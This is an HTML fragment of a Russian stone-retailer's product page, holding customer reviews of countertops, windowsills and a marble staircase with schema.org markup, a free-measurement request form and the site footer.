                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Ильичева Валерия">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:54:28">
      <meta itemprop="reviewBody" content="Как хорошо, что в настоящее время  по интернету можно подобрать и товары и магазины, никуда не выезжая за пределы своей квартиры. Когда прошлым летом мы затеяли ремонт в кухне,  огромным плюсом считаю то, что большинство товаров было куплено как раз  через интернет. Сэкономлено время, нервы и  немалое количество денег. Тем не менее, некоторые материалы приходится закупать и по другому. В частности, в этом магазине мы присмотрели  столешницу. В первую очередь, конечно, важным стала адекватная цена,  она гораздо ниже, чем у других компаний, которые тоже занимаются этим профилем. Это объясняется тем, что у них свое производство,  и они работают напрямую с поставщиками, поэтому и ценовая политика  такая «вкусная». Мы записались по телефону, к которому времени подъедем, с нами работал грамотный  консультант. Мы с мужем хотели  подобрать красивую столешницу,  остановили свой выбор на искусственном камне, он красив по внешнему виду и обладает хорошими техническими характеристиками, но более доступен по цене. Очень помогли советы консультанта, поскольку мы  все таки не знаем всех нюансов. После предварительных вариантов и  предварительного расчета стоимости, к нам домой подъехал замерщик, услуга бесплатная, но как мне кажется, это просто маркетинговый  ход и стоимость его услуг уже входит в стоимость самого заказа.  После того, как все необходимые замеры были готовы, мы снова подъехали в магазин и уже согласовали окончательный вариант материала и стоимость. После этого нам осталось только ждать. Каплей дегтя было то, что при доставке нам умудрились привезти не нашу столешницу! Понимаю, что это накладка, и всякое может случиться, но все же… Тем не менее,  монтаж и установка были осуществлены качественно, мастера работают добросовестно,  аккуратно, в конечном итоге мы остались очень довольны! Хочу сказать, что услугами этого магазина потом воспользовалась моя коллега, которой я показывала фотографии нашей новой кухни, и она тоже   осталась  в восторге.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/mramor/royal-white/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Дима</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Дима">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:15:13">
      <meta itemprop="reviewBody" content="Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/mramor/royal-white/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">У меня всегда была любовь к широким подоконникам. В детстве мы жили в сталинке и там естественно были большие подоконники, на которых я любила сидеть. Так получилось, что после переезда в другой город,  уже в квартирах, в которых приходилось жить, таких подоконников не наблюдалось. И я мечтала, что когда-нибудь у меня будет квартира именно с такими подоконниками… Мечты становятся явью – переехали с мужем в новую квартиру и когда стали делать ремонт, однозначно решены было сделать в  большой комнате широкий подоконник, тем более, что  стена, на которой  расположено окно – полукруглая. Как хорошо, что в интернете сейчас можно найти все. На глаза попался этот магазин, у нах множество вариантов, как раз по подоконникам, тем более по ценам у них ниже, чем у других фирм, я сравнивала.  На сайте можно просмотреть галерею  вариантов и материалов и разных интерьеров, что-то подобрать для себя. По телефону договорилась о времени, когда сможем подъехать, с нами работала очень приятная девушка-консультант,  она помогла  определиться с выбором материала для подоконника, мы долго  думали, какого цвета установить подоконник, решили все-таки светлого. После предварительного  расчета, к нам должен был подъехать замерщик, чтобы  снять точные размеры.  Он, правда, немного напутал со временем  и приехал  к нам на день позже , но это ничего страшного. После этого мы уже  оформили окончательный договор и стали ждать.  Через несколько дней наш подоконник был готов!  Привезли все  тщательно запакованное, никаких сколов и производственного брака не обнаружила. Установка заняла конечно время, но оно того стоило – подоконник чудо!!!  Качеством выполненных работ мы остались довольны, даже несмотря на накладки с замерщиком. Буду советовать эту компанию и своим знакомым.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Баженова Екатерина</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Баженова Екатерина">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:53:29">
      <meta itemprop="reviewBody" content="У меня всегда была любовь к широким подоконникам. В детстве мы жили в сталинке и там естественно были большие подоконники, на которых я любила сидеть. Так получилось, что после переезда в другой город,  уже в квартирах, в которых приходилось жить, таких подоконников не наблюдалось. И я мечтала, что когда-нибудь у меня будет квартира именно с такими подоконниками… Мечты становятся явью – переехали с мужем в новую квартиру и когда стали делать ремонт, однозначно решены было сделать в  большой комнате широкий подоконник, тем более, что  стена, на которой  расположено окно – полукруглая. Как хорошо, что в интернете сейчас можно найти все. На глаза попался этот магазин, у нах множество вариантов, как раз по подоконникам, тем более по ценам у них ниже, чем у других фирм, я сравнивала.  На сайте можно просмотреть галерею  вариантов и материалов и разных интерьеров, что-то подобрать для себя. По телефону договорилась о времени, когда сможем подъехать, с нами работала очень приятная девушка-консультант,  она помогла  определиться с выбором материала для подоконника, мы долго  думали, какого цвета установить подоконник, решили все-таки светлого. После предварительного  расчета, к нам должен был подъехать замерщик, чтобы  снять точные размеры.  Он, правда, немного напутал со временем  и приехал  к нам на день позже , но это ничего страшного. После этого мы уже  оформили окончательный договор и стали ждать.  Через несколько дней наш подоконник был готов!  Привезли все  тщательно запакованное, никаких сколов и производственного брака не обнаружила. Установка заняла конечно время, но оно того стоило – подоконник чудо!!!  Качеством выполненных работ мы остались довольны, даже несмотря на накладки с замерщиком. Буду советовать эту компанию и своим знакомым.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/mramor/royal-white/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Хотелось  бы выразить благодарность всему коллективу этого замечательного магазина за помощь в подборе, дизайне и установке   мраморной лестницы в нашем загородном доме. Мы давно хотели оформить главный вход в дом с помощью красивой  лестницы, это мероприятие не из дешевых, как вы понимаете. И вот когда такая возможность предоставилась, мы хотели,  чтобы  и дизайн лестницы сочетался с остальным стилем дома и   материал,  из которого она была бы сделана, был максимально качественный. Когда мы обратились в этот магазин, то были приятно удивлены широким ассортиментов предлагаемых материалов, а цены, кстати, были намного ниже, чем в других магазинах, как нам потом объяснили, это оттого, что у этой компании собственное производство и поэтому ц них цены ниже,  чем у конкурентов. Прекрасный коллектив, замечательный консультант выслушал все наши требования и пожелания. Здесь предусмотрена целая система изготовления – от макета до монтажа. Выезд замерщика на объект бесплатный. Тот же консультант помог нам в выборе камня для лестницы , поскольку были некоторые нюансы по установке. После всего этого  проект лестницы был окончательно спланирован и утвержден нами. Заказ был доставлен вовремя, монтаж и установка прошли четко, мастера работают  качественно и слаженно. Никакого брака , ни производственного, ни при транспортировке, нами замечено не было. Все упаковано на совесть. Лестница получилась шикарная! Думаю, что она послужит еще и нашим внукам.  Еще раз спасибо всему коллективу за прекрасную работу! В скором времени хочу еще оборудовать барную стойку в доме, буду обращаться  только сюда!</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Серебряков Андрей</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Серебряков Андрей">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:52:21">
      <meta itemprop="reviewBody" content="Хотелось  бы выразить благодарность всему коллективу этого замечательного магазина за помощь в подборе, дизайне и установке   мраморной лестницы в нашем загородном доме. Мы давно хотели оформить главный вход в дом с помощью красивой  лестницы, это мероприятие не из дешевых, как вы понимаете. И вот когда такая возможность предоставилась, мы хотели,  чтобы  и дизайн лестницы сочетался с остальным стилем дома и   материал,  из которого она была бы сделана, был максимально качественный. Когда мы обратились в этот магазин, то были приятно удивлены широким ассортиментов предлагаемых материалов, а цены, кстати, были намного ниже, чем в других магазинах, как нам потом объяснили, это оттого, что у этой компании собственное производство и поэтому ц них цены ниже,  чем у конкурентов. Прекрасный коллектив, замечательный консультант выслушал все наши требования и пожелания. Здесь предусмотрена целая система изготовления – от макета до монтажа. Выезд замерщика на объект бесплатный. Тот же консультант помог нам в выборе камня для лестницы , поскольку были некоторые нюансы по установке. После всего этого  проект лестницы был окончательно спланирован и утвержден нами. Заказ был доставлен вовремя, монтаж и установка прошли четко, мастера работают  качественно и слаженно. Никакого брака , ни производственного, ни при транспортировке, нами замечено не было. Все упаковано на совесть. Лестница получилась шикарная! Думаю, что она послужит еще и нашим внукам.  Еще раз спасибо всему коллективу за прекрасную работу! В скором времени хочу еще оборудовать барную стойку в доме, буду обращаться  только сюда!">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/mramor/royal-white/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li>                </ul> </div>
      </div>
  </div>
</section>          <section class="form-action-1">
          <div class="uk-container">
              <div class="form-action-1-content uk-width-1-2@s">
                  <div class="uk-width-3-4@s">
                      <h2 class="section-heading">Оставьте заявку на бесплатный замер</h2>
                      <p class="form-action-1-content-desc mb-30">Вызовите бесплатно специалиста - замерщика для точного определения стоимости работ и количества необходимых материалов</p>

                      <form action="naturalnyij-kamen/mramor/royal-white/" method="post" id="form__tpl_hero_form" class="uk-flex form-action-1__form ajax_form tpl_hero_form">
  <div class="uk-flex">
  <input type="hidden" name="pageid" value="1941">
  <input type="hidden" name="page" value="Мрамор Royal White">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input type="hidden" name="subject" value="Форма Заявка на бесплатный замер(подвал) №50493" />
  <div class="uk-width-expand form-action-1__form-input">
     <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_tpl_hero_form" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_tpl_hero_form" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
 </div>

  
  
  <div class="uk-width-auto">
  <button type="submit" class="btn-b uk-width-1-1">Оставить заявку</button> 
</div>
</div>

	<input type="hidden" name="af_action" value="39894e4f9d4fa861a345e05e10f053b4" />
</form>                  </div>
                  
              </div>
          </div>
          <div class="form-action-1__image uk-width-1-2@s uk-visible@s">
              <img class="uk-width-1-1" src="/template/image/index2/form/pic.png" alt="">
          </div>
      </section>





    
        <footer class="footer">
  <div class="uk-container">
      <div class="uk-grid uk-child-width-1-4@m" uk-grid>
          <div class="footer__logo-group uk-flex uk-flex-column uk-flex-between">
              <div class="footer__logo-image uk-width-1-3 uk-width-auto@s">
                  <a href="/">
                      <img src="/assets/templates/nikilekt/image/main/footer/logo.png" alt="">
                  </a>
              </div>

              <div class="footer__copy-group uk-flex uk-flex-column uk-visible@s">
                  <p class="footer__copy">© marktstein.ru, 2012 - 2026</p>
                  <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
                  <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
              </div> 

          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s">
              <h4 class="footer__head">Наш каталог</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="naturalnyij-kamen/">Натуральный камень</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="iskusstvennyij-kamen/">Искусственный камень</a>
                  </li>

                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="izdeliya/">Изделия из камня</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="katalog-po-brendam/">Каталог по брендам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-rabotyi/">Наши работы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="special/">Акции и скидки</a>
                  </li>
              </ul>
          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s uk-flex-last">
              <h4 class="footer__head">Наша компания</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="o-kompanii/">О нас</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-uslugi/">Услуги</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="partneram/">Дизайнерам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="dostavka/">Доставка и оплата</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="articles/">Статьи</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="index2/kontent/razdel-s-tiketami/3162-otzyivyi/">Отзывы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="kontaktyi/">Контакты</a>
                  </li>
              </ul>
          </div>

          <div class="footer__contacts-group uk-width-1-2 uk-width-1-4@s uk-flex-last@s">
              <h4 class="footer__head">Свяжитесь с нами</h4>
              <a class="footer__contacts-tel"  href="tel:74951500476}">+7 (495) 150-04-76</a>
              <p class="footer__contacts-tel-desc uk-visible@m">Ежедневно с 8:00 до 21:00</p>
              <a class="footer__desc" href="mailto:info@marktstein.ru">info@marktstein.ru</a>
              <button uk-toggle="target: #orderzamer" class="footer__contacts-btn mt-20">
                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0964 3.20447L12.0564 3.17336C11.9796 2.58935 11.7 1.9809 11.2635 1.46801C10.5547 0.634672 9.39911 0 7.85244 0C6.32799 0 5.25377 0.695116 4.61999 1.5569C4.32437 1.95557 4.11311 2.41031 3.9991 2.89335C3.97835 2.98381 3.96174 3.07516 3.94933 3.16713L3.90133 3.20402C3.40177 3.59114 3.03511 4.06047 3.12222 4.5987C3.20577 5.1187 3.67599 5.43515 4.11333 5.62849C4.22444 5.67782 4.34444 5.72404 4.47199 5.76715C4.40773 6.26817 4.45096 6.77713 4.5988 7.26013C4.74664 7.74313 4.99569 8.18909 5.32937 8.5683C5.66305 8.94751 6.0737 9.25127 6.53396 9.45936C6.99423 9.66744 7.49355 9.77506 7.99866 9.77506C8.50378 9.77506 9.0031 9.66744 9.46336 9.45936C9.92363 9.25127 10.3343 8.94751 10.668 8.5683C11.0016 8.18909 11.2507 7.74313 11.3985 7.26013C11.5464 6.77713 11.5896 6.26817 11.5253 5.76715C11.6529 5.72404 11.7729 5.67826 11.884 5.62849C12.3213 5.43515 12.7911 5.1187 12.8751 4.5987C12.9622 4.06047 12.5955 3.59114 12.096 3.20402L12.0964 3.20447ZM4.86355 3.85425C4.80577 3.68803 4.79066 3.42091 4.86577 3.09069C4.93955 2.76847 5.09244 2.41513 5.33244 2.08802V3.33336C5.33244 3.45123 5.37926 3.56428 5.46261 3.64763C5.54596 3.73098 5.65901 3.77781 5.77688 3.77781C5.89476 3.77781 6.0078 3.73098 6.09115 3.64763C6.1745 3.56428 6.22133 3.45123 6.22133 3.33336V1.29334C6.58711 1.08534 7.02933 0.940007 7.55466 0.900006V2.44446C7.55466 2.56234 7.60149 2.67538 7.68483 2.75873C7.76818 2.84208 7.88123 2.88891 7.9991 2.88891C8.11698 2.88891 8.23003 2.84208 8.31337 2.75873C8.39672 2.67538 8.44355 2.56234 8.44355 2.44446V0.927562C8.96266 0.997341 9.40666 1.15779 9.77688 1.37201V3.33336C9.77688 3.45123 9.82371 3.56428 9.90706 3.64763C9.99041 3.73098 10.1035 3.77781 10.2213 3.77781C10.3392 3.77781 10.4522 3.73098 10.5356 3.64763C10.6189 3.56428 10.6658 3.45123 10.6658 3.33336V2.14135C11.1569 2.77069 11.272 3.4498 11.1338 3.85736C11.0995 3.95823 11.1027 4.06805 11.1426 4.16681C11.1825 4.26556 11.2566 4.3467 11.3513 4.39543C11.446 4.44417 11.5551 4.45726 11.6587 4.43233C11.7622 4.40739 11.8534 4.34609 11.9156 4.25959C12.0031 4.38181 12 4.4467 11.9982 4.45692C11.9924 4.49248 11.9244 4.63915 11.5249 4.81604C11.3516 4.89248 11.1453 4.96137 10.9138 5.02226L10.9031 5.02493C10.652 5.08982 10.3724 5.14493 10.0733 5.19026C9.51858 5.27025 8.95947 5.31627 8.39911 5.32804C8.01389 5.33766 7.62846 5.33351 7.24355 5.31559C6.80082 5.29577 6.35937 5.25365 5.92088 5.18937C5.62311 5.14493 5.34533 5.08982 5.09511 5.02493L5.08444 5.02226C4.87561 4.96974 4.67127 4.90079 4.47333 4.81604C4.07377 4.63915 4.00577 4.49248 3.99999 4.45692C3.99822 4.4467 3.9951 4.38181 4.08266 4.25959C4.14493 4.34648 4.23643 4.40803 4.34039 4.43293C4.44435 4.45784 4.5538 4.44444 4.64869 4.39518C4.74357 4.34593 4.81752 4.26414 4.85698 4.16478C4.89645 4.06543 4.89878 3.95518 4.86355 3.85425ZM5.34222 5.9916C5.48977 6.02049 5.64266 6.04671 5.7991 6.07027C6.27377 6.14138 6.78488 6.18671 7.30488 6.20805C7.76839 6.22709 8.23249 6.22709 8.69599 6.20805C9.21333 6.18671 9.72266 6.14138 10.1951 6.07027C10.3529 6.04716 10.5071 6.02093 10.656 5.9916C10.6876 6.35967 10.6424 6.73029 10.5232 7.07997C10.4041 7.42965 10.2135 7.75075 9.96373 8.02292C9.71393 8.29508 9.41031 8.51238 9.07212 8.66103C8.73392 8.80968 8.36853 8.88644 7.9991 8.88644C7.62968 8.88644 7.26429 8.80968 6.92609 8.66103C6.5879 8.51238 6.28428 8.29508 6.03448 8.02292C5.78468 7.75075 5.59416 7.42965 5.47499 7.07997C5.35582 6.73029 5.31061 6.35967 5.34222 5.9916Z" fill="currentColor"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.2222 9.99512C10.5147 10.0462 10.8124 10.1058 11.1111 10.1738C13.5302 10.7262 16 11.8307 16 13.3329V15.9996H0V13.3329C0 11.8307 2.46978 10.7262 4.88889 10.1738C5.18361 10.1066 5.48 10.0471 5.77778 9.99512V11.9996H10.2222V9.99512ZM4 11.3285C4.29067 11.2396 4.58889 11.1591 4.88889 11.0867V12.8885H11.1111V11.0871C11.5613 11.1949 12.0063 11.3236 12.4444 11.4729V15.1107H13.3333V11.8205C13.4622 11.8778 13.5867 11.9369 13.7058 11.9978C14.2111 12.2547 14.5858 12.5196 14.8231 12.7729C15.0564 13.0218 15.1111 13.2054 15.1111 13.3329V15.1107H0.888889V13.3329C0.888889 13.2054 0.943555 13.0218 1.17689 12.7729C1.41422 12.5196 1.78889 12.2547 2.29422 11.9978C2.54711 11.8689 2.82133 11.748 3.11111 11.6356V15.1107H4V11.3289V11.3285Z" fill="currentColor"/>
                  </svg>
                  Вызов замерщика
              </button>
              <button uk-toggle="target: #ordercallback" class="footer__contacts-btn">
                <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="Calling">
                    <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
